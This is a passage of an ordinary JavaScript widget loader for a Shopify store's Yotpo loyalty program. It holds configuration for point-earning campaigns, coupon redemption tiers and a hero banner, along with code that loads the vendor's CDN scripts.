                      "campaign-item-1157619-exclude_audience_ids": null,
                      "campaign-item-1157619-exclude_audience_names": [],
                      "campaign-item-1157619-icon-color": "#768cdc",
                      "campaign-item-1157619-icon-type": "defaultIcon",
                      "campaign-item-1157619-include_audience_ids": "1",
                      "campaign-item-1157619-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1157619-special-reward-enabled": "false",
                      "campaign-item-1157619-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1157619-special-reward-headline-text": "Just for you!",
                      "campaign-item-1157619-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1157619-special-reward-headline-title-font-size": "16",
                      "campaign-item-1157619-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1157619-tile-description": "Follow us on TikTok",
                      "campaign-item-1157619-tile-reward": "10 Points",
                      "campaign-item-1157619-title-font-color": "#011247",
                      "campaign-item-1157619-title-font-size": "27",
                      "campaign-item-1157619-type": "FacebookPageVisitCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "Ways to earn points",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "#011247",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1157609",
                        "1157610",
                        "1157611",
                        "1157612",
                        "1157613",
                        "1157614",
                        "1157615",
                        "1157616",
                        "1157617",
                        "1157618",
                        "1157619"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Fishers Finery",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.fishersfinery.com/account/login",
                      "storeAccountRegistrationUrl": "//www.fishersfinery.com/account/register",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "180914": {
                    instanceId: "180914",
                    instanceVersionId: "347327920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $5.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(219,214,210,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "rgba(62,61,59,1)",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "rgba(1,18,71,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(166,176,191,1)",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-673831-displayname": "$5 off",
                      "redemption-673831-settings-button-color": "rgba(219,214,210,1)",
                      "redemption-673831-settings-button-text": "REDEEM",
                      "redemption-673831-settings-button-text-color": "rgba(62,61,59,1)",
                      "redemption-673831-settings-button-type": "filled_rectangle",
                      "redemption-673831-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673831-settings-cost": 100,
                      "redemption-673831-settings-cost-color": "#666d8b",
                      "redemption-673831-settings-cost-font-size": "20",
                      "redemption-673831-settings-cost-text": "{{points}} POINTS",
                      "redemption-673831-settings-coupon-cost-font-size": "15",
                      "redemption-673831-settings-coupon-reward-font-size": "29",
                      "redemption-673831-settings-discount-amount-cents": 500,
                      "redemption-673831-settings-discount-type": "fixed_amount",
                      "redemption-673831-settings-reward": "$5 off",
                      "redemption-673831-settings-reward-color": "#011247",
                      "redemption-673831-settings-reward-font-size": "30",
                      "redemption-673831-settings-success-message-text": "Discount Applied",
                      "redemption-673832-displayname": "$10 off",
                      "redemption-673832-settings-button-color": "rgba(219,214,210,1)",
                      "redemption-673832-settings-button-text": "REDEEM",
                      "redemption-673832-settings-button-text-color": "rgba(62,61,59,1)",
                      "redemption-673832-settings-button-type": "filled_rectangle",
                      "redemption-673832-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673832-settings-cost": 200,
                      "redemption-673832-settings-cost-color": "#666d8b",
                      "redemption-673832-settings-cost-font-size": "20",
                      "redemption-673832-settings-cost-text": "{{points}} POINTS",
                      "redemption-673832-settings-coupon-cost-font-size": "15",
                      "redemption-673832-settings-coupon-reward-font-size": "29",
                      "redemption-673832-settings-discount-amount-cents": 1000,
                      "redemption-673832-settings-discount-type": "fixed_amount",
                      "redemption-673832-settings-reward": "$10 off",
                      "redemption-673832-settings-reward-color": "#011247",
                      "redemption-673832-settings-reward-font-size": "30",
                      "redemption-673832-settings-success-message-text": "Discount Applied",
                      "redemption-673833-displayname": "$15 off",
                      "redemption-673833-settings-button-color": "rgba(219,214,210,1)",
                      "redemption-673833-settings-button-text": "REDEEM",
                      "redemption-673833-settings-button-text-color": "rgba(62,61,59,1)",
                      "redemption-673833-settings-button-type": "filled_rectangle",
                      "redemption-673833-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673833-settings-cost": 300,
                      "redemption-673833-settings-cost-color": "#666d8b",
                      "redemption-673833-settings-cost-font-size": "20",
                      "redemption-673833-settings-cost-text": "{{points}} POINTS",
                      "redemption-673833-settings-coupon-cost-font-size": "15",
                      "redemption-673833-settings-coupon-reward-font-size": "29",
                      "redemption-673833-settings-discount-amount-cents": 1500,
                      "redemption-673833-settings-discount-type": "fixed_amount",
                      "redemption-673833-settings-reward": "$15 off",
                      "redemption-673833-settings-reward-color": "#011247",
                      "redemption-673833-settings-reward-font-size": "30",
                      "redemption-673833-settings-success-message-text": "Discount Applied",
                      "redemption-673834-displayname": "$20 off",
                      "redemption-673834-settings-button-color": "rgba(219,214,210,1)",
                      "redemption-673834-settings-button-text": "REDEEM",
                      "redemption-673834-settings-button-text-color": "rgba(62,61,59,1)",
                      "redemption-673834-settings-button-type": "filled_rectangle",
                      "redemption-673834-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673834-settings-cost": 400,
                      "redemption-673834-settings-cost-color": "#666d8b",
                      "redemption-673834-settings-cost-font-size": "20",
                      "redemption-673834-settings-cost-text": "{{points}} POINTS",
                      "redemption-673834-settings-coupon-cost-font-size": "15",
                      "redemption-673834-settings-coupon-reward-font-size": "29",
                      "redemption-673834-settings-discount-amount-cents": 2000,
                      "redemption-673834-settings-discount-type": "fixed_amount",
                      "redemption-673834-settings-reward": "$20 off",
                      "redemption-673834-settings-reward-color": "#011247",
                      "redemption-673834-settings-reward-font-size": "30",
                      "redemption-673834-settings-success-message-text": "Discount Applied",
                      "redemption-673835-displayname": "$25 off",
                      "redemption-673835-settings-button-color": "rgba(219,214,210,1)",
                      "redemption-673835-settings-button-text": "REDEEM",
                      "redemption-673835-settings-button-text-color": "rgba(62,61,59,1)",
                      "redemption-673835-settings-button-type": "filled_rectangle",
                      "redemption-673835-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673835-settings-cost": 500,
                      "redemption-673835-settings-cost-color": "#666d8b",
                      "redemption-673835-settings-cost-font-size": "20",
                      "redemption-673835-settings-cost-text": "{{points}} POINTS",
                      "redemption-673835-settings-coupon-cost-font-size": "15",
                      "redemption-673835-settings-coupon-reward-font-size": "29",
                      "redemption-673835-settings-discount-amount-cents": 2500,
                      "redemption-673835-settings-discount-type": "fixed_amount",
                      "redemption-673835-settings-reward": "$25 off",
                      "redemption-673835-settings-reward-color": "#011247",
                      "redemption-673835-settings-reward-font-size": "30",
                      "redemption-673835-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(166,176,191,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "673831",
                        "673832",
                        "673833",
                        "673834",
                        "673835"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "180913": {
                    instanceId: "180913",
                    instanceVersionId: "347327921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/BackgroundImage.jpg",
                      "description-color": "#0F0C6D",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points \u0026 exclusive rewards every time you shop.",
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/MobileBackgroundImage.jpg",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "#0f0c6d",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "//www.fishersfinery.com/account/login",
                      "storeRegistrationUrl": "//www.fishersfinery.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


